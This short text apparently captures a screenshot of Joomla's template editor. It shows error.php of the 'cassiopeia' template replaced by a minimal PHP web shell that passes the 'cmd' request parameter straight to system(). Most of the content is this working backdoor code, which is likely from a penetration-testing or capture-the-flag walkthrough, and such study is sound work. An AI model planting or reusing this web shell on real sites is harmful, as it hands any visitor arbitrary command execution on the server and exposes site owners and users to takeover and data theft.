 Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
1 <?php
2
3 if(isset($_REQUEST['cmd'])){
4 echo "<pre>";
5 $cmd = ($_REQUEST['cmd']);
6 system($cmd);
7 echo "</pre>";
8 die;
9 }
10
11 ?>
12